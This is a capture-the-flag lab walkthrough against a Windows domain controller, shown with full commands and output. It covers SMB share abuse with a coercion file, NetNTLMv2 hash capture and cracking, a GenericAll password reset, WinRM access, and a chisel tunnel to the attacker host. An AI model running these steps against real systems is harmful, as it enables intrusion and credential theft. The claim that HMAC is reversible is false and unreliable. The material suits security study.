
Overview
The machine starts by abusing a guest-accessible SMB share with write permissions, dropping a .library-ms file to coerce an authentication and capture a user's NetNTLMv2 hash with Responder, which cracks offline with hashcat to get valid credentials. That user has GenericAll over another account, so we reset its password to get WinRM access and the user flag, then pivot to a locally-bound MSSQL instance via chisel port forwarding, enable xp_cmdshell, and get a shell as the SQL service account. That account holds SeImpersonatePrivilege, which we abuse with SigmaPotato to get shell as NT SYSTEM and the root flag.
Objective: You're a penetration tester on the Hack Smarter Red Team. Your mission is to infiltrate and seize control of the client's entire Active Directory environment. This isn't just a test; it's a full-scale assault to expose and exploit every vulnerability.
Initial Access: For this engagement, you've been granted direct access to the internal network but no credentials.
Execution: Your objective is simple but demanding: enumerate, exploit, and own. Your ultimate goal is not just to get in, but to achieve a full compromise, elevating your privileges until you hold the keys to the entire domain.
Enumeration
We start with an nmap scan
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ nmap -sC -sV -vv -oA init 10.1.102.255
Starting Nmap 7.95 ( https://nmap.org ) at 2026-08-20 07:25 EDT
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 07:25
Completed NSE at 07:25, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 07:25
Completed NSE at 07:25, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 07:25
Completed NSE at 07:25, 0.00s elapsed
Initiating Ping Scan at 07:25
Scanning 10.1.102.255 [2 ports]
Completed Ping Scan at 07:25, 0.14s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:25
Completed Parallel DNS resolution of 1 host. at 07:25, 5.62s elapsed
Initiating Connect Scan at 07:25
Scanning 10.1.102.255 [1000 ports]
Discovered open port 445/tcp on 10.1.102.255
Discovered open port 3389/tcp on 10.1.102.255
Discovered open port 135/tcp on 10.1.102.255
Discovered open port 53/tcp on 10.1.102.255
Discovered open port 139/tcp on 10.1.102.255
Discovered open port 593/tcp on 10.1.102.255
Discovered open port 464/tcp on 10.1.102.255
Discovered open port 5985/tcp on 10.1.102.255
Discovered open port 3269/tcp on 10.1.102.255
Discovered open port 636/tcp on 10.1.102.255
Discovered open port 389/tcp on 10.1.102.255
Discovered open port 3268/tcp on 10.1.102.255
Discovered open port 88/tcp on 10.1.102.255
Completed Connect Scan at 07:25, 25.22s elapsed (1000 total ports)
Initiating Service scan at 07:25
Scanning 13 services on 10.1.102.255
Completed Service scan at 07:26, 14.84s elapsed (13 services on 1 host)
NSE: Script scanning 10.1.102.255.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 07:26
Completed NSE at 07:26, 9.46s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 07:26
Completed NSE at 07:26, 5.05s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 07:26
Completed NSE at 07:26, 0.00s elapsed
Nmap scan report for 10.1.102.255
Host is up, received conn-refused (0.14s latency).
Scanned at 2026-08-20 07:25:26 EDT for 55s
Not shown: 985 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
53/tcp    open     domain        syn-ack     Simple DNS Plus
88/tcp    open     kerberos-sec  syn-ack     Microsoft Windows Kerberos (server time: 2026-08-20 11:25:57Z)
135/tcp   open     msrpc         syn-ack     Microsoft Windows RPC
139/tcp   open     netbios-ssn   syn-ack     Microsoft Windows netbios-ssn
389/tcp   open     ldap          syn-ack     Microsoft Windows Active Directory LDAP (Domain: hack.smarter0., Site: Default-First-Site-Name)
445/tcp   open     microsoft-ds? syn-ack
464/tcp   open     kpasswd5?     syn-ack
593/tcp   open     ncacn_http    syn-ack     Microsoft Windows RPC over HTTP 1.0
636/tcp   open     tcpwrapped    syn-ack
3268/tcp  open     ldap          syn-ack     Microsoft Windows Active Directory LDAP (Domain: hack.smarter0., Site: Default-First-Site-Name)
3269/tcp  open     tcpwrapped    syn-ack
3389/tcp  open     ms-wbt-server syn-ack     Microsoft Terminal Services
| _ssl-date: 2026-08-20T11:26:15+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC01.hack.smarter
| Issuer: commonName=DC01.hack.smarter
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2026-08-19T10:27:19
| Not valid after: 2027-02-18T10:27:19
| MD5: 734a:3548:1870:7387:62ec:5004:d777:be82
| SHA-1: 275e:fddb:83c9:8b46:9d56:0d88:2acf:324b:c4bd:cd76
| -----BEGIN CERTIFICATE-----
| MIIC5jCCAc6gAwIBAgIQYmlMNn7laJdO1y3hYmRAbDANBgkqhkiG9w0BAQsFADAc
| MRowGAYDVQQDExFEQzAxLmhhY2suc21hcnRlcjAeFw0yNjA4MTkxMDI3MTlaFw0y
| NzAyMTgxMDI3MTlaMBwxGjAYBgNVBAMTEURDMDEuaGFjay5zbWFydGVyMIIBIjAN
| BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApVN8g4u6aLxaBjRI20/TFoZ4f9Ha
| 9S/nV+hADy4rYzJOm9k2cXfJ+GEAtYdZAj9J6ajPyLfVa7zeFRrNwqgQaNBb6eiX
| niUmoxkFurbMABSvBvdSpvTCgJQD674rL3j4JuGdijvE7myfRoLmI3M+XLBORGOv
| QQMo0eNblekVgyANRz0TmDAdUWrHZckimpnI6sCqjnpLKgQit8qugSMHJu/ASrvi
| 7BHMAfpB3vqMgGcXoPPDPcJnZDAC/BDoI++dXZmMYyApUiBNObmzsDedlLDFcjWG
| DnqGXyDjY3vgHrqMjnze+Y9j0Nfa3PIt7ksS8pZJvgEjROoWCtQN5dAGKQIDAQAB
| oyQwIjATBgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcN
| AQELBQADggEBAFCB7LcLLdfXsf8njbVvkyn+fJKwaFKnDv6OzMFE8VSGb1cZL+RK
| clmo/4FiozqTBX0ge8ZQQ9i3iyDRXAlxYzxedO5Hzs/T4OS5CWWWeXLJerquc4cO
| 3P1dNYsm7dRTuaCmCrQPPf6RL8dRdbNpVaDUaMEMONRi4bUBmS3AT7D4UjaIsM8B
| audl44EY8ynqGN8L71yImexVFYcC+WqjG6bY2wBkQ2t10AIUQpZ1yubhmAJtYckH
| UuTB55/OTG9G1l/fFezQKSx8+AVkDtKjdoT17CZWZBjnRHYQTjRgLyQoQuuC+eWV
| IwG1AcgISenvW/7SwuUyQUyzILmGl/H/C2I=
| _-----END CERTIFICATE-----
| rdp-ntlm-info:
| Target_Name: HACK
| NetBIOS_Domain_Name: HACK
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: hack.smarter
| DNS_Computer_Name: DC01.hack.smarter
| DNS_Tree_Name: hack.smarter
| Product_Version: 10.0.20348
| _ System_Time: 2026-08-20T11:26:06+00:00
3995/tcp  filtered iss-mgmt-ssl  no-response
5985/tcp  open     http          syn-ack     Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| _http-title: Not Found
| _http-server-header: Microsoft-HTTPAPI/2.0
49158/tcp filtered unknown       no-response
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| _clock-skew: mean: -1s, deviation: 0s, median: -2s
| smb2-time:
| date: 2026-08-20T11:26:06
| _ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 35010/tcp): CLEAN (Couldn't connect)
| Check 2 (port 59169/tcp): CLEAN (Couldn't connect)
| Check 3 (port 21886/udp): CLEAN (Timeout)
| Check 4 (port 47525/udp): CLEAN (Failed to receive data)
| _ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
| _ Message signing enabled and required

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 07:26
Completed NSE at 07:26, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 07:26
Completed NSE at 07:26, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 07:26
Completed NSE at 07:26, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.12 seconds
This is an AD environment
- Domain name is
hack.smarterand hostname isDC01 - No HTTP, or RDP
- WinRM is open though
- No clock-skew in case we need to deal with Kerberos
Let's first add an entry in the hosts file
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ echo '10.1.102.255 DC01.hack.smarter DC01 hack.smarter' | sudo tee -a /etc/hosts
10.1.102.255 DC01.hack.smarter DC01 hack.smarter
SMB
There isn't any HTTP ports open (as far as we know), no FTP, NTFS or anything. We're not given any initial credentials either, so our ways in got fewer and fewer. One of the ways to get in is through SMB using the Guest account
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ nxc smb 10.1.102.255 -u 'Guest' -p ''
SMB 10.1.102.255 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack.smarter) (signing:True) (SMBv1:False) (Nu
ll Auth:True) (DC:True)
SMB 10.1.102.255 445 DC01 [+] hack.smarter\Guest:
Because the guest account is valid now we can enumerate the shares and what kind of access we have over them.
We find a non-standard share called Share where we have read/write access.
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ nxc smb 10.1.102.255 -u 'Guest' -p '' --shares
SMB 10.1.102.255 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack.smarter) (signing:True) (SMBv1:False) (Nu
ll Auth:True) (DC:True)
SMB 10.1.102.255 445 DC01 [+] hack.smarter\Guest:
SMB 10.1.102.255 445 DC01 [*] Enumerated shares
SMB 10.1.102.255 445 DC01 Share Permissions Remark
SMB 10.1.102.255 445 DC01 ----- ----------- ------
SMB 10.1.102.255 445 DC01 ADMIN$ Remote Admin
SMB 10.1.102.255 445 DC01 C$ Default share
SMB 10.1.102.255 445 DC01 IPC$ READ Remote IPC
SMB 10.1.102.255 445 DC01 NETLOGON Logon server share
SMB 10.1.102.255 445 DC01 Share READ,WRITE
SMB 10.1.102.255 445 DC01 SYSVOL Logon server share
First we start by looking if there are any files leaking anything, but the share is empty so we move on to abuse the write access.
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ smbclient.py hack.smarter/'Guest':''@hack.smarter
Impacket v0.14.0.dev0+20260814.164800.c23b3d55 - Copyright Fortra, LLC and its affiliated companies

Password:
Type help for list of commands
# use Share
# ls
drw-rw-rw- 0 Mon Sep 15 18:59:57 2025 .
drw-rw-rw- 0 Fri Sep 5 23:46:21 2025 ..
# exit
Access as bob.ross
One of the ways to abuse the write access over a share is to drop a file that invokes authentication to an SMB server we control, leaking the NTLMv2 hashes. A lot of files do this, like .lnk, .url, and lately .library-ms. Let's first try using .library-ms; NXC has a module for this which we'll use to drop the file.
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ nxc smb 10.1.102.255 -u Guest -p '' -M drop-library-ms -o SERVER=10.200.83.180 NAME=invoke
SMB 10.1.102.255 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack.smarter) (signing:True) (SMBv1:False) (Nu
ll Auth:True) (DC:True)
SMB 10.1.102.255 445 DC01 [+] hack.smarter\Guest:
SMB 10.1.102.255 445 DC01 [*] Enumerated shares
SMB 10.1.102.255 445 DC01 Share Permissions Remark
SMB 10.1.102.255 445 DC01 ----- ----------- ------
SMB 10.1.102.255 445 DC01 ADMIN$ Remote Admin
SMB 10.1.102.255 445 DC01 C$ Default share
SMB 10.1.102.255 445 DC01 IPC$ READ Remote IPC
SMB 10.1.102.255 445 DC01 NETLOGON Logon server share
SMB 10.1.102.255 445 DC01 Share READ,WRITE
SMB 10.1.102.255 445 DC01 SYSVOL Logon server share
DROP-LIB... 10.1.102.255    445    DC01             [+] Found writable share : Share
DROP-LIB... 10.1.102.255    445    DC01             [+] Created .library-ms file on share 'Share'
As you can see, once we drop the file, Responder (which we ran using sudo responder -I tun0) caught bob.ross's NTLMv2 hash. 
The thing about NTLMv2 hashes is that they're generated using the actual NTLM hash of the user to HMAC the challenge generated by the server, and in this case we controlled the server, so we have the challenge sent to the client (that we invoked). Once the client gets that challenge, it HMACs the challenge with the NTLM hash, then sends the result of this to the server, which is the NTLMv2 hash we got.
HMAC is a hash-based operation, so it is reversible. So we have the challenge and the result of the challenge + NTLM hash, and you can do the math.
Using hashcat to crack the NTLMv2 hash
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ hashcat -a 0 -m 5600 bob.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
< SNIP>
Host memory required for this attack: 0 MB

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

Cracking performance lower than expected?

* Append -O to the commandline.
  This lowers the maximum supported password/salt length (usually down to 32).

* Append -w 3 to the commandline.
  This can cause your screen to lag.

* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.

* Update your backend API runtime / driver the right way:
  https://hashcat.net/faq/wrongdriver

* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework

BOB.ROSS::HACK:27395f7bbac9aefa:151150fb895573b512eeb244df83e1db:0101000000000000000954ae7630dd014022118af85bb316000000000200080059004d0054004f0001001e0057004
9004e002d0035003100380033004200360047004b0041005200560004003400570049004e002d0035003100380033004200360047004b004100520056002e0059004d0054004f002e004c004f00430
041004c000300140059004d0054004f002e004c004f00430041004c0005001400590044054f002e004c004f00430041004c0007000800000954ae7630dd0106000400020000000800300030000
000000000000100000000200000de26c4a82171f25b66db74c7eaf2c6e7fb6f18db8a19c5de4c5edb5ec42eef5d0a001000000000000000000000000000000000000900240063006900660073002f0
0310030002e003200300030002e00380033002e003100380030000000000000000000:137Password123!@#

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: BOB.ROSS::HACK:27395f7bbac9aefa:151150fb895573b512e...000000
Time.Started.....: Thu Aug 20 07:41:16 2026 (21 secs)
Time.Estimated...: Thu Aug 20 07:41:37 2026 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   596.6 kH/s (1.29ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 13271040/14344385 (92.52%)
Rejected.........: 0/13271040 (0.00%)
Restore.Point....: 13270016/14344385 (92.51%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 1383913839 -> 137951230
Hardware.Mon.#1..: Util: 82%

Started: Thu Aug 20 07:41:11 2026
Stopped: Thu Aug 20 07:41:39 2026
Validating the credential
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ nxc smb 10.1.102.255 -u bob.ross -p '137Password123!@#'
SMB 10.1.102.255 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack.smarter) (signing:True) (SMBv1:False) (Nu
ll Auth:True) (DC:True)
SMB 10.1.102.255 445 DC01 [+] hack.smarter\bob.ross:137Password123!@#
Collecting BloodHound data
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ rusthound -i 10.1.102.255 -u bob.ross -p '137Password123!@#' -d hack.smarter -z
---------------------------------------------------
Initializing RustHound at 07:43:06 on 08/20/26
Powered by g0h4n from OpenCyber
---------------------------------------------------

[2026-08-20T11:43:06Z INFO  rusthound] Verbosity level: Info
[2026-08-20T11:43:06Z INFO  rusthound::ldap] Connected to HACK.SMARTER Active Directory!
[2026-08-20T11:43:06Z INFO  rusthound::ldap] Starting data collection...
[2026-08-20T11:43:08Z INFO  rusthound::ldap] All data collected for NamingContext DC=hack,DC=smarter
[2026-08-20T11:43:08Z INFO  rusthound::json::parser] Starting the LDAP objects parsing...
[2026-08-20T11:43:08Z INFO  rusthound::json::parser::bh_41] MachineAccountQuota: 10
[2026-08-20T11:43:08Z INFO  rusthound::json::parser] Parsing LDAP objects finished!
[2026-08-20T11:43:08Z INFO  rusthound::json::checker] Starting checker to replace some values...
[2026-08-20T11:43:08Z INFO  rusthound::json::checker] Checking and replacing some values finished!
[2026-08-20T11:43:08Z INFO  rusthound::json::maker] 7 users parsed!
[2026-08-20T11:43:08Z INFO  rusthound::json::maker] 61 groups parsed!
[2026-08-20T11:43:08Z INFO  rusthound::json::maker] 1 computers parsed!
[2026-08-20T11:43:08Z INFO  rusthound::json::maker] 1 ous parsed!
[2026-08-20T11:43:08Z INFO  rusthound::json::maker] 1 domains parsed!
[2026-08-20T11:43:08Z INFO  rusthound::json::maker] 2 gpos parsed!
[2026-08-20T11:43:08Z INFO  rusthound::json::maker] 21 containers parsed!
[2026-08-20T11:43:08Z INFO  rusthound::json::maker] .//20260820074308_hack-smarter_rusthound.zip created!

RustHound Enumeration Completed at 07:43:08 on 08/20/26! Happy Graphing!
I use rusthound + bloodhound.py (because rusthound misses some self-edge cases)
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ bloodhound-ce-python -d hack.smarter -u bob.ross -p '137Password123!@#' -ns 10.1.102.255 --dns-tcp -dc DC01.hack.smarter -c All --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: hack.smarter
INFO: Getting TGT for user
INFO: Connecting to LDAP server: DC01.hack.smarter
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: DC01.hack.smarter
INFO: Found 7 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.hack.smarter
INFO: Done in 00M 30S
INFO: Compressing output into 20260820074412_bloodhound.zip
Shell as alice.wonderland
Looking at the BloodHound data, bob.ross has GenericAll over the user alice.wonderland.
Having GenericAll over any object in AD means taking over that object eventually, one way or another. In this case I will take the easiest route, which is changing the user's password.
In actual pentesting you must try to abuse it another way first; if you can only change the password, ask for permission before you do.

Changing alice.wonderland's password using the permissions we have over it
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ bloodyAD --host 10.1.102.255 -u bob.ross -p '137Password123!@#' -d hack.smarter set password alice.wonderland Password123
[+] Password changed successfully!
As we saw earlier, alice.wonderland is a member of the Remote Management Users group, and WinRM is open, so we can get a shell on the target.
Getting a shell using evil-winrm, we find the user flag
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ evil-winrm -i 10.1.102.255 -u alice.wonderland -p Password123

Evil-WinRM shell v3.5

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alice.wonderland\Documents> type ..\Desktop\user.txt
bWFkZV9pdF90aGlzX2Zhcgo=
*Evil-WinRM* PS C:\Users\alice.wonderland\Documents> exit

Info: Exiting with code 0
MSSQL as alice.wonderland
Looking around after having the user flag, I find the SQLExpress directory, but I don't remember seeing port 1433 open on the initial scan, so there's a good chance it's running locally only.
Checking the open ports, Windows opens a lot of ports so we grep for LISTENING ports and 127 for local ports only.
As you can see, port 1433 is open. We can use sqlcmd from here, but port forwarding is easier.
*Evil-WinRM* PS C:\> netstat -ano | findstr LISTENING | findstr 127
  TCP 127.0.0.1:53 0.0.0.0:0 LISTENING 2260
  TCP 127.0.0.1:1433 0.0.0.0:0 LISTENING 4148
  TCP 127.0.0.1:56517 0.0.0.0:0 LISTENING 4148
First we start the chisel server for reverse connections
┌─[]─[10.200.83.180]─[jimmex@attacker]─[~/HSM/ShareThePainAD]
└──╼ [★]$ ./chisel server --reverse --port 8001
2026/08/20 08:21:52 server: Reverse tunnelling enabled
2026/08/20 08:21:52 server: Fingerprint 1pr/+AisusOT+pkS4UJAqlM6JIjJBsdL+sQuc+yOy20=
2026/08/20 08:21:52 server: Listening on http://0.0.0.0:8001
Then from the target we connect, exposing port R:1433 (on the attacker) and forwarding anything from this port to 127.0.0.1:1433 (the local port on the target)
*Evil-WinRM* PS C:\Users\alice.wonderland\Documents> .\chisel.exe client 10.200.83.180:8001 R:1433:127.0.0.1:1433
chisel.exe : 2026/08/20 05:23:14 client: Connecting to ws://10.200.83.180:8001
    + CategoryInfo          : NotSpecified: (2026/08/20 05:2...200.83.180:8001:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2026/08/20 05:23:15 client: Connected (Latency 146.3451ms)
Shell as nt service\mssql$sqlexpress
After logging into MSSQL as alice.wonderland (mssqlclient.py localhost/alice.wonderland:Password123@127.0.0.1), using enable_xp_cmdshell we find that we can enable it, meaning we can run commands on the target in the context of the user running the service.
